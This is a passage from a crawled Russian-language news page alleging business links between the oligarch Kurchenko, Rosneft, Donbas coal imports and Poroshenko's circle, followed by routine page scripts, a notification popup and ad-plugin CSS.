\u043c\u0438\u043d\u0438\u043c\u0438\u0437\u0438\u0440\u0443\u044f \u0443\u043f\u043b\u0430\u0442\u0443 \u043d\u0430\u043b\u043e\u0433\u043e\u0432 \u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u0435. \u0424\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0436\u0435, \u0435\u0441\u043b\u0438 \u0438\u0441\u0445\u043e\u0434\u0438\u0442\u044c \u0438\u0437 \u0442\u0430\u043a\u043e\u0439 \u0441\u0445\u0435\u043c\u044b, \u0433\u0430\u0437 \u0438 \u043d\u0435\u0444\u0442\u0435\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b \u043d\u0430 \u041e\u041e\u041e &#8220;\u0413\u043b\u0443\u0441\u043a\u043e \u0423\u043a\u0440\u0430\u0438\u043d\u0430&#8221; \u0438 \u0435\u0435 \u0434\u043e\u0447\u0435\u0440\u043d\u0438\u0435 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f &#8220;\u0420\u043e\u0441\u043d\u0435\u0444\u0442\u044c&#8221; (\u0420\u043e\u0441\u0441\u0438\u044f) \u0438 \u0435\u0435 \u0434\u043e\u0447\u0435\u0440\u043d\u0438\u0435 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b.<\/p>\n<p style=\"text-align: justify;\">\u0412 \u044d\u0442\u043e\u043c \u0431\u0438\u0437\u043d\u0435\u0441\u0435 \u0434\u0435\u043b\u0430 \u0443 \u041a\u0443\u0440\u0447\u0435\u043d\u043a\u043e \u0438\u0434\u0443\u0442 \u0432\u0438\u0434\u0438\u043c\u043e \u043e\u0447\u0435\u043d\u044c \u0434\u0430\u0436\u0435 \u043d\u0435\u043f\u043b\u043e\u0445\u043e. \u0421\u043e\u0433\u043b\u0430\u0441\u043d\u043e\u00a0<a href=\"https:\/\/www.glusco.swiss\/ru\/news\/glusco-demonstrue-zrostanna-rozdribnih-prodaziv-u-2018-roci\">\u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044e<\/a>\u00a0\u043d\u0430 \u0441\u0430\u0439\u0442\u0435 Clusco, \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u044f \u043d\u0435\u0444\u0442\u0435\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432 \u0432 \u0440\u043e\u0437\u043d\u0438\u0446\u0443 (\u0432 \u043b\u0438\u0442\u0440\u0430\u0445) \u043d\u0430 \u0410\u0417\u041a \u0441\u0435\u0442\u0438 \u0432\u00a02018\u00a0\u0433\u043e\u0434\u0443 \u0432\u044b\u0440\u043e\u0441\u043b\u0430 \u043d\u0430 7% \u0432 \u044f\u043d\u0432\u0430\u0440\u0435 \u0438 \u043d\u0430 15% \u0432 \u0444\u0435\u0432\u0440\u0430\u043b\u0435 \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u0430\u043d\u0430\u043b\u043e\u0433\u0438\u0447\u043d\u044b\u043c\u0438 \u043f\u0435\u0440\u0438\u043e\u0434\u0430\u043c\u0438\u00a02017\u00a0\u0433\u043e\u0434\u0430. \u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442, \u0447\u0442\u043e \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u0430 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435 \u0441\u0435\u0442\u0438 \u0410\u0417\u0421 \u043f\u043e \u0423\u043a\u0440\u0430\u0438\u043d\u0435 \u0438 \u0432\u00a02018\u00a0\u0433\u043e\u0434\u0443.<\/p>\n<p style=\"text-align: justify;\">\u041d\u0435 \u043c\u0435\u043d\u0435\u0435 \u043a\u043e\u043c\u0444\u043e\u0440\u0442\u043d\u043e, \u0441\u0443\u0434\u044f \u043f\u043e \u0432\u0441\u0435\u043c\u0443, \u0447\u0443\u0432\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u0435 \u0441\u0435\u0431\u044f \u0438 \u041a\u0443\u0440\u0447\u0435\u043d\u043a\u043e \u043c\u0435\u0434\u0438\u0430 \u0445\u043e\u043b\u0434\u0438\u043d\u0433 UMH \u041a\u0443\u0440\u0447\u0435\u043d\u043a\u043e, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u00a02013\u00a0\u0433\u043e\u0434\u0443 \u043e\u043d \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u043b \u0443 \u044d\u043a\u0441-\u0433\u043b\u0430\u0432\u044b \u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0411\u043e\u0440\u0438\u0441\u0430 \u041b\u043e\u0436\u043a\u0438\u043d\u0430. \u041a\u0430\u043a \u0441\u0442\u0430\u043b\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e \u0432 \u00a02016\u00a0\u0433\u043e\u0434\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 &#8220;\u0423\u043a\u0440\u044d\u043a\u0441\u0438\u043c\u0431\u0430\u043d\u043a&#8221;\u00a0<a href=\"https:\/\/znaj.ua\/ru\/politics\/beglyj-olygarh-kurchenko-postavlyaet-ugol-yz-ldnr-v-ukraynu-pod-patronatom-poroshenko---smy\">\u043f\u0435\u0440\u0435\u0443\u0441\u0442\u0443\u043f\u0438\u043b<\/a>\u00a0\u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u041a\u0443\u0440\u0447\u0435\u043d\u043a\u043e &#8220;\u0412\u0435\u0442\u0435\u043a \u041c\u0435\u0434\u0438\u0430 \u0418\u043d\u0432\u0435\u0441\u0442&#8221; \u0432 \u0440\u0430\u0437\u043c\u0435\u0440\u0435 216,5 \u043c\u043b\u043d \u0433\u0440\u043d \u0438 $90 \u0442\u044b\u0441 \u0434\u043e\u043b\u043b\u0430\u0440\u043e\u0432 \u0432\u0437\u044f\u0442\u0443\u044e \u043a\u0430\u043a \u043a\u0440\u0435\u0434\u0438\u0442 \u043d\u0430 \u043f\u043e\u043a\u0443\u043f\u043a\u0443 UMH Group \u0432\u00a02013\u00a0\u0433\u043e\u0434\u0443, \u043f\u043e\u0434\u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u044b\u043c \u0441\u0430\u043c\u043e\u043c\u0443 \u041a\u0443\u0440\u0447\u0435\u043d\u043a\u043e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u043c \u0414\u041f &#8220;\u0421\u043e\u044e\u0437 \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u043e\u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u044b&#8221; \u0438 \u041e\u041e\u041e &#8220;\u041f\u0435\u0442\u0440\u0430 \u041e\u0439\u043b&#8221; \u0441\u043e \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u0434\u0438\u0441\u043a\u043e\u043d\u0442\u043e\u043c, \u043a\u043e\u0442\u043e\u0440\u044b\u0439, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u0435\u0435 \u0432\u0441\u0435\u0433\u043e \u0438 \u0441\u0442\u0430\u043b &#8220;\u043e\u0442\u0441\u0442\u0443\u043f\u043d\u044b\u043c\u0438&#8221; \u0434\u043b\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u044b \u041f\u043e\u0440\u043e\u0448\u0435\u043d\u043a\u043e.<\/p>\n<p style=\"text-align: justify;\">\u0418 \u0445\u043e\u0442\u044f \u0441\u043e \u0441\u0442\u043e\u0440\u043e\u043d\u044b \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0435\u0439 \u041d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u043e\u0432\u0435\u0442\u0430 \u0438 \u0440\u0430\u0434\u0438\u043e \u0432\u0435\u0449\u0430\u043d\u0438\u044f \u0438 \u0421\u041d\u0411\u041e\u0423 \u043f\u0435\u0440\u0438\u043e\u0434\u0438\u0447\u0435\u0441\u043a\u0438 \u0437\u0432\u0443\u0447\u0430\u0442 \u0443\u0433\u0440\u043e\u0437\u044b \u0432 \u0430\u0434\u0440\u0435\u0441 UMH, \u043c\u0435\u0434\u0438\u0430\u0445\u043e\u043b\u0434\u0438\u043d\u0433 \u041a\u0443\u0440\u0447\u0435\u043d\u043a\u043e, \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u043d\u0430 \u0443\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u043e\u043c \u0440\u044b\u043d\u043a\u0435. \u041f\u0440\u0438 \u044d\u0442\u043e\u043c \u043d\u0430 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0445 \u0440\u0430\u0434\u0438\u043e\u0441\u0442\u0430\u043d\u0446\u0438\u044f\u0445, \u0433\u0430\u0437\u0435\u0442\u0430\u0445 \u0438 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0440\u0435\u0441\u0443\u0440\u0441\u0430\u0445, \u043f\u043e-\u043f\u0440\u0435\u0436\u043d\u0435\u043c\u0443 \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0449\u0438\u0445 \u041a\u0443\u0440\u0447\u0435\u043d\u043a\u043e, \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043a\u0440\u0438\u0442\u0438\u043a\u0430 \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0432\u043b\u0430\u0441\u0442\u0438. \u041e\u0447\u0435\u043d\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0439 \u0440\u0435\u0441\u0443\u0440\u0441 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u0430\u0440\u0442\u043e\u043c \u043f\u0440\u0435\u0434\u0432\u044b\u0431\u043e\u0440\u043d\u043e\u0439 \u043a\u0430\u043c\u043f\u0430\u043d\u0438\u0438, \u043d\u0435 \u0442\u0430\u043a \u043b\u0438.<\/p>\n<p style=\"text-align: justify;\">\u041a\u0440\u043e\u043c\u0435 \u0442\u043e\u0433\u043e, \u043f\u043e<a href=\"https:\/\/comments.ua\/money\/625410-kurchenko-postavlyaet-ugol-ldnr.html\">\u00a0\u0434\u0430\u043d\u043d\u044b\u043c<\/a>\u00a0\u0421\u041c\u0418, \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u043f\u043e\u0434\u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u044b\u0435 \u0431\u0435\u0433\u043b\u043e\u043c\u0443 \u041a\u0443\u0440\u0447\u0435\u043d\u043a\u043e &#8211; &#8220;\u0413\u0430\u0437 \u0410\u043b\u044c\u044f\u043d\u0441&#8221; \u0438 &#8220;\u041f\u0435\u0442\u0440\u043e\u043b\u0438\u0443\u043c-\u043a\u0430\u043f\u0438\u0442\u0430\u043b&#8221;, \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0449\u0438\u0435 \u043c\u043e\u043d\u043e\u043f\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u0430 \u0440\u044b\u043d\u043a\u0435 \u0438\u043c\u043f\u043e\u0440\u0442\u0430 \u0443\u0433\u043b\u044f \u0438\u0437 \u043e\u043a\u043a\u0443\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0439 \u0414\u043e\u043d\u0431\u0430\u0441\u0441\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u0443 2,65 \u043c\u043b\u043d. \u0442\u043e\u043d\u043d \u0430\u043d\u0442\u0440\u0430\u0446\u0438\u0442\u0430 \u0438\u0437 \u0420\u043e\u0441\u0441\u0438\u0438 \u0447\u0435\u0440\u0435\u0437 \u043f\u043e\u0441\u0440\u0435\u0434\u043d\u0438\u043a\u043e\u0432 \u043f\u043e \u043d\u0435\u043f\u0440\u044f\u043c\u044b\u043c \u043a\u043e\u043d\u0442\u0440\u0430\u043a\u0442\u0430\u043c \u0441\u043e \u0428\u0432\u0435\u0439\u0446\u0430\u0440\u0438\u0435\u0439 \u0438 \u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u0435\u0439 &#8211; \u043f\u043e \u0443\u0441\u0440\u0435\u0434\u043d\u0435\u043d\u043d\u043e\u0439 \u0446\u0435\u043d\u0435 $99,3 \u0437\u0430 \u0442\u043e\u043d\u043d\u0443, \u0430 \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0438\u0437 \u0420\u043e\u0441\u0441\u0438\u0438 &#8211; 12,1 \u0442\u044b\u0441. \u0442\u043e\u043d\u043d \u043f\u043e \u0441\u0440\u0435\u0434\u043d\u0435\u0439 \u0446\u0435\u043d\u0435 $165,7. \u041f\u0440\u0438 \u044d\u0442\u043e\u043c \u043d\u0430 \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0438 \u041b\u0414\u041d\u0420 \u0443\u0433\u043e\u043b\u044c \u043f\u0440\u043e\u0434\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u0440\u0435\u0434\u043d\u0435\u043c \u043f\u043e $24-25\u00a0\u0434\u043e\u043b\u043b. \u0437\u0430 \u0442\u043e\u043d\u043d\u0443. \u0418 \u0445\u043e\u0442\u044f \u043d\u0430 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u043c \u0443\u0440\u043e\u0432\u043d\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u0441\u0442\u0430\u0432\u043e\u043a \u0443\u0433\u043b\u044f \u0438\u0437 \u041b\u0414\u041d\u0420 \u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u0443 \u043e\u043f\u0440\u043e\u0432\u0435\u0440\u0433\u0430\u0435\u0442\u0441\u044f, \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u044b \u043d\u0435 \u0441\u043e\u043c\u043d\u0435\u0432\u0430\u044e\u0442\u0441\u044f, \u0447\u0442\u043e \u0443\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043f\u043e\u043a\u0443\u043f\u0430\u044e\u0442 &#8220;\u0414\u041d\u0420\u043e\u0432\u0441\u043a\u0438\u0439&#8221; \u0443\u0433\u043e\u043b\u044c \u043f\u043e\u0434 \u0432\u0438\u0434\u043e\u043c \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0433\u043e.\u00a0 \u041a\u0430\u043a \u0443\u0442\u0432\u0435\u0440\u0436\u0434\u0430\u044e\u0442 \u0421\u041c\u0418, \u044d\u0442\u0430 \u0441\u0445\u0435\u043c\u0430 \u0441\u0432\u044f\u0437\u0430\u043d\u0430 \u0441 \u043b\u044e\u0434\u044c\u043c\u0438 \u0438\u0437 \u043e\u043a\u0440\u0443\u0436\u0435\u043d\u0438\u044f \u041f\u0435\u0442\u0440\u0430 \u041f\u043e\u0440\u043e\u0448\u0435\u043d\u043a\u043e, \u0430 \u0438\u043c\u0435\u043d\u043d\u043e \u044d\u043a\u0441-\u0433\u043b\u0430\u0432\u043e\u0439 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0411\u043e\u0440\u0438\u0441\u043e\u043c \u041b\u043e\u0436\u043a\u0438\u043d\u044b\u043c.<\/p>\n<p style=\"text-align: justify;\">\u00ab\u041f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0441\u044f, \u0447\u0442\u043e \u043a\u043e\u043c\u0430\u043d\u0434\u0430 \u041f\u043e\u0440\u043e\u0448\u0435\u043d\u043a\u043e, \u0432\u0435\u0434\u044f \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0431\u043e\u0440\u044c\u0431\u0443 \u043f\u0440\u043e\u0442\u0438\u0432 \u0431\u0435\u0433\u043b\u043e\u0433\u043e \u041a\u0443\u0440\u0447\u0435\u043d\u043a\u043e, \u0432\u043f\u043e\u043b\u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u043e\u043b\u0438\u0434\u043d\u044b\u0435 \u0431\u043e\u043d\u0443\u0441\u044b \u0441 \u0435\u0433\u043e \u0441\u0445\u0435\u043c. \u0412 \u0447\u0438\u0441\u043b\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u044b\u0445 &#8220;\u0431\u043e\u043d\u0443\u0441\u043e\u0432&#8221; &#8211; \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u043c\u0435\u0434\u0438\u0430 \u0445\u043e\u043b\u0434\u0438\u043d\u0433\u043e\u043c UMH \u043f\u0435\u0440\u0435\u0434 \u0432\u044b\u0431\u043e\u0440\u0430\u043c\u0438, \u043d\u043e \u0438 \u0434\u043e\u043b\u044f \u0432 \u0441\u0445\u0435\u043c\u0430\u0445 \u043f\u043e \u043f\u043e\u0441\u0442\u0430\u0432\u043a\u0430\u043c \u0441\u0436\u0438\u0436\u0435\u043d\u043d\u043e\u0433\u043e \u0433\u0430\u0437\u0430 \u0438 \u0434\u043e\u043d\u0435\u0446\u043a\u043e\u0433\u043e \u0443\u0433\u043b\u044f\u00bb, &#8211; \u043e\u0442\u043c\u0435\u0447\u0430\u044e\u0442 \u0436\u0443\u0440\u043d\u0430\u043b\u0438\u0441\u0442\u044b. \u00a0 \u041f\u0440\u0438 \u044d\u0442\u043e\u043c \u0431\u0438\u0437\u043d\u0435\u0441 \u0438 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0438 \u0434\u043e\u0445\u043e\u0434\u043e\u0432 \u0441\u0430\u043c\u043e\u0433\u043e \u041a\u0443\u0440\u0447\u0435\u043d\u043a\u043e \u0432\u043e \u043c\u043d\u043e\u0433\u043e\u043c \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b \u043e\u0442 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u043a\u0443\u0440\u0430\u0442\u043e\u0440\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u044e\u0442 \u043a\u043e\u043d\u0442\u0440\u0430\u043a\u0442\u044b \u0441 &#8220;\u0420\u043e\u0441\u043d\u0435\u0444\u0442\u044c\u044e&#8221; \u0438 \u043c\u043e\u043d\u043e\u043f\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u0430 \u0440\u044b\u043d\u043a\u0435 \u0438\u043c\u043f\u043e\u0440\u0442\u0430 \u0443\u0433\u043b\u044f \u0438\u0437 \u041b\u0414\u041d\u0420. \u00ab\u041b\u0438\u0431\u043e \u0432 \u041a\u0440\u0435\u043c\u043b\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u043d\u0435 \u043e\u0441\u043e\u0431\u043e \u043e\u0441\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u044b \u043e \u043c\u0430\u0441\u0448\u0442\u0430\u0431\u0430\u0445 \u0440\u0430\u0431\u043e\u0442\u044b \u043d\u0430 \u0434\u0432\u0430 \u0444\u0440\u043e\u043d\u0442\u0430 &#8220;\u043c\u043e\u043b\u043e\u0434\u043e\u0433\u043e \u0434\u0430\u0440\u043e\u0432\u0430\u043d\u0438\u044f&#8221;, \u043b\u0438\u0431\u043e \u0436\u0435 \u0442\u0430\u043c \u043a\u0442\u043e-\u0442\u043e \u043d\u0430\u0447\u0430\u043b \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u043d\u0430 \u043d\u043e\u0432\u0443\u044e \u0438\u0437\u0431\u0438\u0440\u0430\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u043a\u0430\u043c\u043f\u0430\u043d\u0438\u044e \u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u0435\u00bb, &#8211; \u043f\u0440\u0435\u0434\u043f\u043e\u043b\u0430\u0433\u0430\u044e\u0442 \u0436\u0443\u0440\u043d\u0430\u043b\u0438\u0441\u0442\u044b.<\/p>\n<p>&nbsp;<\/p>\n" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="75dJxNlUke94YbW9O7ZG6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765807453319');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694
body_size: 470
content:
/*

    1. =>Base & Helpers
    2. =>Ads Container
    3. =>Ad Container
    4. =>Columns


*/


/**
 * 1. =>Base & Helpers
 **************************************************************/
.betteradscontainer .betterad-container{
    overflow: hidden;
}
.betterads-clearfix:before,
.betterads-clearfix:after{
    content: "";
    display: table;
}
.betterads-clearfix:after{
    clear: both;
}
.betterads-clearfix{
    zoom: 1;
}
.betterad-caption {
    display: block;
    color: #bbbbbb;
    font-size: 12px;
    line-height: 24px;
}
.betterad-container a{
    text-decoration: none !important;
}
.betterad-type-code br{
    display: none;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .bs-visible-md {
        display: block !important;
    }
}
@media (max-width: 991px) {
    .bs-visible-sm {
        display: block !important;
    }
}
@media (min-width: 1200px) {
    .bs-visible-lg {
        display: block !important;
    }
}
@media (max-width: 991px) {
    .bs-hidden-sm {
        display: none !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .bs-hidden-md {
        display: none !important;
    }
}
@media (min-width: 1200px) {
    .bs-hidden-lg {
        display: none !important;
    }
}
.better-ads-post-top {
    margin-bottom: 20px;
}
.better-ads-post-bottom {
    margin-top: 20px;
    margin-bottom: 0;
}
.betterads-empty-note{
    background: #f7f7f7;
    padding: 20px;
    border: 1px solid #d2d2d2;
}
.betterads-empty-note a:hover,
.betterads-empty-note a{
    text-decoration: underline;
    color: #0089dc;
}


/**
 * 2. =>Ads Container
 **************************************************************/
.betteradscontainer.betterads-align-center{
    text-align: center;
}
.betteradscontainer.betterads-align-right{
    text-align: right;
}
.betteradscontainer.betterads-align-left{
    text-align: left;
}

@media (min-width: 1140px) {
    .betterads-hide-on-desktop{
        display: none;
    }
}
@media (min-width: 1019px) and (max-width: 1140px) {
    .betterads-hide-on-tablet-landscape{
        display: none;
    }
}
@media (min-width: 768px) and (max-width: 1018px) {
    .betterads-hide-on-tablet-portrait{
        display: none;
    }
}
@media (max-width: 767px) {
    .betterads-hide-on-phone{
        display: none;
    }
}

